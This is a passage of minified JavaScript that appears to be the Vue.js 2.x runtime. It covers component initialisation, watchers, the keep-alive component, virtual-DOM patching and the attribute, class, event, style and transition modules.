Mr(t)===Mr(e)}function Lr(t,e){if(!i(e))return kr(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(kr(e[n],t))return n;return-1}var $r={enumerable:!0,configurable:!0,get:I,set:I};function Ar(t,e,n){$r.get=function(){return this[e][n]},$r.set=function(t){this[e][n]=t},Object.defineProperty(t,n,$r)}function jr(t){var e=t.$options;if(e.props&&Pr(t,e.props),Le(t),e.methods&&Vr(t,e.methods),e.data)Hr(t);else{var n=Dt(t._data={});n&&n.vmCount++}e.computed&&Dr(t,e.computed),e.watch&&e.watch!==ct&&Ur(t,e.watch)}function Pr(t,e){var n=t.$options.propsData||{},r=t._props=Ut({}),o=t.$options._propKeys=[],i=!t.$parent;i||Ht(!1);var a=function(i){o.push(i);var a=Er(i,e,n,t);Ft(r,i,a),i in t||Ar(t,"_props",i)};for(var s in e)a(s);Ht(!0)}function Hr(t){var e=t.$options.data;e=t._data=f(e)?Nr(e,t):e||{},v(e)||(e={});var n=Object.keys(e),r=t.$options.props,o=(t.$options.methods,n.length);while(o--){var i=n[o];0,r&&T(r,i)||Z(i)||Ar(t,"_data",i)}var a=Dt(e);a&&a.vmCount++}function Nr(t,e){St();try{return t.call(e,e)}catch(zs){return Ze(zs,e,"data()"),{}}finally{Mt()}}var Ir={lazy:!0};function Dr(t,e){var n=t._computedWatchers=Object.create(null),r=ft();for(var o in e){var i=e[o],a=f(i)?i:i.get;0,r||(n[o]=new gn(t,a||I,I,Ir)),o in t||Fr(t,o,i)}}function Fr(t,e,n){var r=!ft();f(n)?($r.get=r?zr(e):Rr(n),$r.set=I):($r.get=n.get?r&&!1!==n.cache?zr(e):Rr(n.get):I,$r.set=n.set||I),Object.defineProperty(t,e,$r)}function zr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),Et.target&&e.depend(),e.value}}function Rr(t){return function(){return t.call(this,this)}}function Vr(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?I:j(e[n],t)}function Ur(t,e){for(var n in e){var r=e[n];if(i(r))for(var o=0;o<r.length;o++)Br(t,n,r[o]);else Br(t,n,r)}}function Br(t,e,n,r){return v(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function qr(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=zt,t.prototype.$delete=Rt,t.prototype.$watch=function(t,e,n){var r=this;if(v(e))return Br(r,t,e,n);n=n||{},n.user=!0;var o=new gn(r,t,e,n);if(n.immediate){var i='callback for immediate watcher "'.concat(o.expression,'"');St(),Xe(e,r,[o.value],r,i),Mt()}return function(){o.teardown()}}}var Wr=0;function Gr(t){t.prototype._init=function(t){var e=this;e._uid=Wr++,e._isVue=!0,e.__v_skip=!0,e._scope=new Xt(!0),e._scope._vm=!0,t&&t._isComponent?Kr(e,t):e.$options=xr(Zr(e.constructor),t||{},e),e._renderProxy=e,e._self=e,Sn(e),bn(e),Ne(e),Pn(e,"beforeCreate",void 0,!1),Jn(e),jr(e),Yn(e),Pn(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function Kr(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function Zr(t){var e=t.options;if(t.super){var n=Zr(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var o=Xr(t);o&&H(t.extendOptions,o),e=t.options=xr(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Xr(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}function Yr(t){this._init(t)}function Jr(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=P(arguments,1);return n.unshift(this),f(t.install)?t.install.apply(t,n):f(t)&&t.apply(null,n),e.push(t),this}}function Qr(t){t.mixin=function(t){return this.options=xr(this.options,t),this}}function to(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=or(t)||or(n.options);var a=function(t){this._init(t)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=xr(n.options,t),a["super"]=n,a.options.props&&eo(a),a.options.computed&&no(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,q.forEach((function(t){a[t]=n[t]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=H({},a.options),o[r]=a,a}}function eo(t){var e=t.options.props;for(var n in e)Ar(t.prototype,"_props",n)}function no(t){var e=t.options.computed;for(var n in e)Fr(t.prototype,n,e[n])}function ro(t){q.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&v(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&f(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function oo(t){return t&&(or(t.Ctor.options)||t.tag)}function io(t,e){return i(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!h(t)&&t.test(e)}function ao(t,e){var n=t.cache,r=t.keys,o=t._vnode;for(var i in n){var a=n[i];if(a){var s=a.name;s&&!e(s)&&so(n,i,r,o)}}}function so(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,C(n,e)}Gr(Yr),qr(Yr),Tn(Yr),Mn(Yr),De(Yr);var co=[String,RegExp,Array],uo={name:"keep-alive",abstract:!0,props:{include:co,exclude:co,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,r=t.vnodeToCache,o=t.keyToCache;if(r){var i=r.tag,a=r.componentInstance,s=r.componentOptions;e[o]={name:oo(s),tag:i,componentInstance:a},n.push(o),this.max&&n.length>parseInt(this.max)&&so(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)so(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){ao(t,(function(t){return io(e,t)}))})),this.$watch("exclude",(function(e){ao(t,(function(t){return!io(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=Ve(t),n=e&&e.componentOptions;if(n){var r=oo(n),o=this,i=o.include,a=o.exclude;if(i&&(!r||!io(i,r))||a&&r&&io(a,r))return e;var s=this,c=s.cache,u=s.keys,l=null==e.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):e.key;c[l]?(e.componentInstance=c[l].componentInstance,C(u,l),u.push(l)):(this.vnodeToCache=e,this.keyToCache=l),e.data.keepAlive=!0}return e||t&&t[0]}},lo={KeepAlive:uo};function fo(t){var e={get:function(){return G}};Object.defineProperty(t,"config",e),t.util={warn:pr,extend:H,mergeOptions:xr,defineReactive:Ft},t.set=zt,t.delete=Rt,t.nextTick=un,t.observable=function(t){return Dt(t),t},t.options=Object.create(null),q.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,H(t.options.components,lo),Jr(t),Qr(t),to(t),ro(t)}fo(Yr),Object.defineProperty(Yr.prototype,"$isServer",{get:ft}),Object.defineProperty(Yr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Yr,"FunctionalRenderContext",{value:tr}),Yr.version=pn;var po=_("style,class"),vo=_("input,textarea,option,select,progress"),ho=function(t,e,n){return"value"===n&&vo(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},mo=_("contenteditable,draggable,spellcheck"),yo=_("events,caret,typing,plaintext-only"),go=function(t,e){return xo(e)||"false"===e?"false":"contenteditable"===t&&yo(e)?e:"true"},bo=_("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),_o="http://www.w3.org/1999/xlink",wo=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Co=function(t){return wo(t)?t.slice(6,t.length):""},xo=function(t){return null==t||!1===t};function To(t){var e=t.data,n=t,r=t;while(s(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Eo(r.data,e));while(s(n=n.parent))n&&n.data&&(e=Eo(e,n.data));return Oo(e.staticClass,e.class)}function Eo(t,e){return{staticClass:So(t.staticClass,e.staticClass),class:s(t.class)?[t.class,e.class]:e.class}}function Oo(t,e){return s(t)||s(e)?So(t,Mo(e)):""}function So(t,e){return t?e?t+" "+e:t:e||""}function Mo(t){return Array.isArray(t)?ko(t):p(t)?Lo(t):"string"===typeof t?t:""}function ko(t){for(var e,n="",r=0,o=t.length;r<o;r++)s(e=Mo(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function Lo(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var $o={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Ao=_("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),jo=_("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Po=function(t){return Ao(t)||jo(t)};function Ho(t){return jo(t)?"svg":"math"===t?"math":void 0}var No=Object.create(null);function Io(t){if(!tt)return!0;if(Po(t))return!1;if(t=t.toLowerCase(),null!=No[t])return No[t];var e=document.createElement(t);return t.indexOf("-")>-1?No[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:No[t]=/HTMLUnknownElement/.test(e.toString())}var Do=_("text,number,password,search,email,tel,url");function Fo(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function zo(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function Ro(t,e){return document.createElementNS($o[t],e)}function Vo(t){return document.createTextNode(t)}function Uo(t){return document.createComment(t)}function Bo(t,e,n){t.insertBefore(e,n)}function qo(t,e){t.removeChild(e)}function Wo(t,e){t.appendChild(e)}function Go(t){return t.parentNode}function Ko(t){return t.nextSibling}function Zo(t){return t.tagName}function Xo(t,e){t.textContent=e}function Yo(t,e){t.setAttribute(e,"")}var Jo=Object.freeze({__proto__:null,createElement:zo,createElementNS:Ro,createTextNode:Vo,createComment:Uo,insertBefore:Bo,removeChild:qo,appendChild:Wo,parentNode:Go,nextSibling:Ko,tagName:Zo,setTextContent:Xo,setStyleScope:Yo}),Qo={create:function(t,e){ti(e)},update:function(t,e){t.data.ref!==e.data.ref&&(ti(t,!0),ti(e))},destroy:function(t){ti(t,!0)}};function ti(t,e){var n=t.data.ref;if(s(n)){var r=t.context,o=t.componentInstance||t.elm,a=e?null:o,c=e?void 0:o;if(f(n))Xe(n,r,[a],r,"template ref function");else{var u=t.data.refInFor,l="string"===typeof n||"number"===typeof n,p=Wt(n),d=r.$refs;if(l||p)if(u){var v=l?d[n]:n.value;e?i(v)&&C(v,o):i(v)?v.includes(o)||v.push(o):l?(d[n]=[o],ei(r,n,d[n])):n.value=[o]}else if(l){if(e&&d[n]!==o)return;d[n]=c,ei(r,n,a)}else if(p){if(e&&n.value!==o)return;n.value=a}else 0}}}function ei(t,e,n){var r=t._setupState;r&&T(r,e)&&(Wt(r[e])?r[e].value=n:r[e]=n)}var ni=new gt("",{},[]),ri=["create","activate","update","remove","destroy"];function oi(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&s(t.data)===s(e.data)&&ii(t,e)||c(t.isAsyncPlaceholder)&&a(e.asyncFactory.error))}function ii(t,e){if("input"!==t.tag)return!0;var n,r=s(n=t.data)&&s(n=n.attrs)&&n.type,o=s(n=e.data)&&s(n=n.attrs)&&n.type;return r===o||Do(r)&&Do(o)}function ai(t,e,n){var r,o,i={};for(r=e;r<=n;++r)o=t[r].key,s(o)&&(i[o]=r);return i}function si(t){var e,n,r={},o=t.modules,u=t.nodeOps;for(e=0;e<ri.length;++e)for(r[ri[e]]=[],n=0;n<o.length;++n)s(o[n][ri[e]])&&r[ri[e]].push(o[n][ri[e]]);function f(t){return new gt(u.tagName(t).toLowerCase(),{},[],void 0,t)}function p(t,e){function n(){0===--n.listeners&&d(t)}return n.listeners=e,n}function d(t){var e=u.parentNode(t);s(e)&&u.removeChild(e,t)}function v(t,e,n,r,o,i,a){if(s(t.elm)&&s(i)&&(t=i[a]=wt(t)),t.isRootInsert=!o,!h(t,e,n,r)){var l=t.data,f=t.children,p=t.tag;s(p)?(t.elm=t.ns?u.createElementNS(t.ns,p):u.createElement(p,t),x(t),b(t,f,e),s(l)&&C(t,e),g(n,t.elm,r)):c(t.isComment)?(t.elm=u.createComment(t.text),g(n,t.elm,r)):(t.elm=u.createTextNode(t.text),g(n,t.elm,r))}}function h(t,e,n,r){var o=t.data;if(s(o)){var i=s(t.componentInstance)&&o.keepAlive;if(s(o=o.hook)&&s(o=o.init)&&o(t,!1),s(t.componentInstance))return m(t,e),g(n,t.elm,r),c(i)&&y(t,e,n,r),!0}}function m(t,e){s(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,w(t)?(C(t,e),x(t)):(ti(t),e.push(t))}function y(t,e,n,o){var i,a=t;while(a.componentInstance)if(a=a.componentInstance._vnode,s(i=a.data)&&s(i=i.transition)){for(i=0;i<r.activate.length;++i)r.activate[i](ni,a);e.push(a);break}g(n,t.elm,o)}function g(t,e,n){s(t)&&(s(n)?u.parentNode(n)===t&&u.insertBefore(t,e,n):u.appendChild(t,e))}function b(t,e,n){if(i(e)){0;for(var r=0;r<e.length;++r)v(e[r],n,t.elm,null,!0,e,r)}else l(t.text)&&u.appendChild(t.elm,u.createTextNode(String(t.text)))}function w(t){while(t.componentInstance)t=t.componentInstance._vnode;return s(t.tag)}function C(t,n){for(var o=0;o<r.create.length;++o)r.create[o](ni,t);e=t.data.hook,s(e)&&(s(e.create)&&e.create(ni,t),s(e.insert)&&n.push(t))}function x(t){var e;if(s(e=t.fnScopeId))u.setStyleScope(t.elm,e);else{var n=t;while(n)s(e=n.context)&&s(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e),n=n.parent}s(e=En)&&e!==t.context&&e!==t.fnContext&&s(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e)}function T(t,e,n,r,o,i){for(;r<=o;++r)v(n[r],i,t,e,!1,n,r)}function E(t){var e,n,o=t.data;if(s(o))for(s(e=o.hook)&&s(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(s(e=t.children))for(n=0;n<t.children.length;++n)E(t.children[n])}function O(t,e,n){for(;e<=n;++e){var r=t[e];s(r)&&(s(r.tag)?(S(r),E(r)):d(r.elm))}}function S(t,e){if(s(e)||s(t.data)){var n,o=r.remove.length+1;for(s(e)?e.listeners+=o:e=p(t.elm,o),s(n=t.componentInstance)&&s(n=n._vnode)&&s(n.data)&&S(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);s(n=t.data.hook)&&s(n=n.remove)?n(t,e):e()}else d(t.elm)}function M(t,e,n,r,o){var i,c,l,f,p=0,d=0,h=e.length-1,m=e[0],y=e[h],g=n.length-1,b=n[0],_=n[g],w=!o;while(p<=h&&d<=g)a(m)?m=e[++p]:a(y)?y=e[--h]:oi(m,b)?(L(m,b,r,n,d),m=e[++p],b=n[++d]):oi(y,_)?(L(y,_,r,n,g),y=e[--h],_=n[--g]):oi(m,_)?(L(m,_,r,n,g),w&&u.insertBefore(t,m.elm,u.nextSibling(y.elm)),m=e[++p],_=n[--g]):oi(y,b)?(L(y,b,r,n,d),w&&u.insertBefore(t,y.elm,m.elm),y=e[--h],b=n[++d]):(a(i)&&(i=ai(e,p,h)),c=s(b.key)?i[b.key]:k(b,e,p,h),a(c)?v(b,r,t,m.elm,!1,n,d):(l=e[c],oi(l,b)?(L(l,b,r,n,d),e[c]=void 0,w&&u.insertBefore(t,l.elm,m.elm)):v(b,r,t,m.elm,!1,n,d)),b=n[++d]);p>h?(f=a(n[g+1])?null:n[g+1].elm,T(t,f,n,d,g,r)):d>g&&O(e,p,h)}function k(t,e,n,r){for(var o=n;o<r;o++){var i=e[o];if(s(i)&&oi(t,i))return o}}function L(t,e,n,o,i,l){if(t!==e){s(e.elm)&&s(o)&&(e=o[i]=wt(e));var f=e.elm=t.elm;if(c(t.isAsyncPlaceholder))s(e.asyncFactory.resolved)?j(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(c(e.isStatic)&&c(t.isStatic)&&e.key===t.key&&(c(e.isCloned)||c(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,d=e.data;s(d)&&s(p=d.hook)&&s(p=p.prepatch)&&p(t,e);var v=t.children,h=e.children;if(s(d)&&w(e)){for(p=0;p<r.update.length;++p)r.update[p](t,e);s(p=d.hook)&&s(p=p.update)&&p(t,e)}a(e.text)?s(v)&&s(h)?v!==h&&M(f,v,h,n,l):s(h)?(s(t.text)&&u.setTextContent(f,""),T(f,null,h,0,h.length-1,n)):s(v)?O(v,0,v.length-1):s(t.text)&&u.setTextContent(f,""):t.text!==e.text&&u.setTextContent(f,e.text),s(d)&&s(p=d.hook)&&s(p=p.postpatch)&&p(t,e)}}}function $(t,e,n){if(c(n)&&s(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=_("attrs,class,staticClass,staticStyle,key");function j(t,e,n,r){var o,i=e.tag,a=e.data,u=e.children;if(r=r||a&&a.pre,e.elm=t,c(e.isComment)&&s(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(s(a)&&(s(o=a.hook)&&s(o=o.init)&&o(e,!0),s(o=e.componentInstance)))return m(e,n),!0;if(s(i)){if(s(u))if(t.hasChildNodes())if(s(o=a)&&s(o=o.domProps)&&s(o=o.innerHTML)){if(o!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,p=0;p<u.length;p++){if(!f||!j(f,u[p],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else b(e,u,n);if(s(a)){var d=!1;for(var v in a)if(!A(v)){d=!0,C(e,n);break}!d&&a["class"]&&vn(a["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,o){if(!a(e)){var i=!1,l=[];if(a(t))i=!0,v(e,l);else{var p=s(t.nodeType);if(!p&&oi(t,e))L(t,e,l,null,null,o);else{if(p){if(1===t.nodeType&&t.hasAttribute(B)&&(t.removeAttribute(B),n=!0),c(n)&&j(t,e,l))return $(e,l,!0),t;t=f(t)}var d=t.elm,h=u.parentNode(d);if(v(e,l,d._leaveCb?null:h,u.nextSibling(d)),s(e.parent)){var m=e.parent,y=w(e);while(m){for(var g=0;g<r.destroy.length;++g)r.destroy[g](m);if(m.elm=e.elm,y){for(var b=0;b<r.create.length;++b)r.create[b](ni,m);var _=m.data.hook.insert;if(_.merged)for(var C=1;C<_.fns.length;C++)_.fns[C]()}else ti(m);m=m.parent}}s(h)?O([t],0,0):s(t.tag)&&E(t)}}return $(e,l,i),e.elm}s(t)&&E(t)}}var ci={create:ui,update:ui,destroy:function(t){ui(t,ni)}};function ui(t,e){(t.data.directives||e.data.directives)&&li(t,e)}function li(t,e){var n,r,o,i=t===ni,a=e===ni,s=pi(t.data.directives,t.context),c=pi(e.data.directives,e.context),u=[],l=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,vi(o,"update",e,t),o.def&&o.def.componentUpdated&&l.push(o)):(vi(o,"bind",e,t),o.def&&o.def.inserted&&u.push(o));if(u.length){var f=function(){for(var n=0;n<u.length;n++)vi(u[n],"inserted",e,t)};i?ne(e,"insert",f):f()}if(l.length&&ne(e,"postpatch",(function(){for(var n=0;n<l.length;n++)vi(l[n],"componentUpdated",e,t)})),!i)for(n in s)c[n]||vi(s[n],"unbind",t,t,a)}var fi=Object.create(null);function pi(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++){if(r=t[n],r.modifiers||(r.modifiers=fi),o[di(r)]=r,e._setupState&&e._setupState.__sfc){var i=r.def||Tr(e,"_setupState","v-"+r.name);r.def="function"===typeof i?{bind:i,update:i}:i}r.def=r.def||Tr(e.$options,"directives",r.name,!0)}return o}function di(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function vi(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(zs){Ze(zs,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var hi=[Qo,ci];function mi(t,e){var n=e.componentOptions;if((!s(n)||!1!==n.Ctor.options.inheritAttrs)&&(!a(t.data.attrs)||!a(e.data.attrs))){var r,o,i,u=e.elm,l=t.data.attrs||{},f=e.data.attrs||{};for(r in(s(f.__ob__)||c(f._v_attr_proxy))&&(f=e.data.attrs=H({},f)),f)o=f[r],i=l[r],i!==o&&yi(u,r,o,e.data.pre);for(r in(nt||ot)&&f.value!==l.value&&yi(u,"value",f.value),l)a(f[r])&&(wo(r)?u.removeAttributeNS(_o,Co(r)):mo(r)||u.removeAttribute(r))}}function yi(t,e,n,r){r||t.tagName.indexOf("-")>-1?gi(t,e,n):bo(e)?xo(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):mo(e)?t.setAttribute(e,go(e,n)):wo(e)?xo(n)?t.removeAttributeNS(_o,Co(e)):t.setAttributeNS(_o,e,n):gi(t,e,n)}function gi(t,e,n){if(xo(n))t.removeAttribute(e);else{if(nt&&!rt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var bi={create:mi,update:mi};function _i(t,e){var n=e.elm,r=e.data,o=t.data;if(!(a(r.staticClass)&&a(r.class)&&(a(o)||a(o.staticClass)&&a(o.class)))){var i=To(e),c=n._transitionClasses;s(c)&&(i=So(i,Mo(c))),i!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i)}}var wi,Ci={create:_i,update:_i},xi="__r",Ti="__c";function Ei(t){if(s(t[xi])){var e=nt?"change":"input";t[e]=[].concat(t[xi],t[e]||[]),delete t[xi]}s(t[Ti])&&(t.change=[].concat(t[Ti],t.change||[]),delete t[Ti])}function Oi(t,e,n){var r=wi;return function o(){var i=e.apply(null,arguments);null!==i&&ki(t,o,n,r)}}var Si=tn&&!(st&&Number(st[1])<=53);function Mi(t,e,n,r){if(Si){var o=Vn,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}wi.addEventListener(t,e,ut?{capture:n,passive:r}:n)}function ki(t,e,n,r){(r||wi).removeEventListener(t,e._wrapper||e,n)}function Li(t,e){if(!a(t.data.on)||!a(e.data.on)){var n=e.data.on||{},r=t.data.on||{};wi=e.elm||t.elm,Ei(n),ee(n,r,Mi,ki,Oi,e.context),wi=void 0}}var $i,Ai={create:Li,update:Li,destroy:function(t){return Li(t,ni)}};function ji(t,e){if(!a(t.data.domProps)||!a(e.data.domProps)){var n,r,o=e.elm,i=t.data.domProps||{},u=e.data.domProps||{};for(n in(s(u.__ob__)||c(u._v_attr_proxy))&&(u=e.data.domProps=H({},u)),i)n in u||(o[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===i[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=a(r)?"":String(r);Pi(o,l)&&(o.value=l)}else if("innerHTML"===n&&jo(o.tagName)&&a(o.innerHTML)){$i=$i||document.createElement("div"),$i.innerHTML="<svg>".concat(r,"</svg>");var f=$i.firstChild;while(o.firstChild)o.removeChild(o.firstChild);while(f.firstChild)o.appendChild(f.firstChild)}else if(r!==i[n])try{o[n]=r}catch(zs){}}}}function Pi(t,e){return!t.composing&&("OPTION"===t.tagName||Hi(t,e)||Ni(t,e))}function Hi(t,e){var n=!0;try{n=document.activeElement!==t}catch(zs){}return n&&t.value!==e}function Ni(t,e){var n=t.value,r=t._vModifiers;if(s(r)){if(r.number)return b(n)!==b(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}var Ii={create:ji,update:ji},Di=E((function(t){var e={},n=/;(?![^(]*\))/g,r=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(r);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function Fi(t){var e=zi(t.style);return t.staticStyle?H(t.staticStyle,e):e}function zi(t){return Array.isArray(t)?N(t):"string"===typeof t?Di(t):t}function Ri(t,e){var n,r={};if(e){var o=t;while(o.componentInstance)o=o.componentInstance._vnode,o&&o.data&&(n=Fi(o.data))&&H(r,n)}(n=Fi(t.data))&&H(r,n);var i=t;while(i=i.parent)i.data&&(n=Fi(i.data))&&H(r,n);return r}var Vi,Ui=/^--/,Bi=/\s*!important$/,qi=function(t,e,n){if(Ui.test(e))t.style.setProperty(e,n);else if(Bi.test(n))t.style.setProperty(L(e),n.replace(Bi,""),"important");else{var r=Gi(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},Wi=["Webkit","Moz","ms"],Gi=E((function(t){if(Vi=Vi||document.createElement("div").style,t=S(t),"filter"!==t&&t in Vi)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Wi.length;n++){var r=Wi[n]+e;if(r in Vi)return r}}));function Ki(t,e){var n=e.data,r=t.data;if(!(a(n.staticStyle)&&a(n.style)&&a(r.staticStyle)&&a(r.style))){var o,i,c=e.elm,u=r.staticStyle,l=r.normalizedStyle||r.style||{},f=u||l,p=zi(e.data.style)||{};e.data.normalizedStyle=s(p.__ob__)?H({},p):p;var d=Ri(e,!0);for(i in f)a(d[i])&&qi(c,i,"");for(i in d)o=d[i],o!==f[i]&&qi(c,i,null==o?"":o)}}var Zi={create:Ki,update:Ki},Xi=/\s+/;function Yi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Xi).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Ji(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Xi).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function Qi(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&H(e,ta(t.name||"v")),H(e,t),e}return"string"===typeof t?ta(t):void 0}}var ta=E((function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}})),ea=tt&&!rt,na="transition",ra="animation",oa="transition",ia="transitionend",aa="animation",sa="animationend";ea&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(oa="WebkitTransition",ia="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(aa="WebkitAnimation",sa="webkitAnimationEnd"));var ca=tt?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ua(t){ca((function(){ca(t)}))}function la(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Yi(t,e))}function fa(t,e){t._transitionClasses&&C(t._transitionClasses,e),Ji(t,e)}function pa(t,e,n){var r=va(t,e),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===na?ia:sa,c=0,u=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++c>=a&&u()};setTimeout((function(){c<a&&u()}),i+1),t.addEventListener(s,l)}var da=/\b(transform|all)(,|$)/;function va(t,e){var n,r=window.getComputedStyle(t),o=(r[oa+"Delay"]||"").split(", "),i=(r[oa+"Duration"]||"").split(", 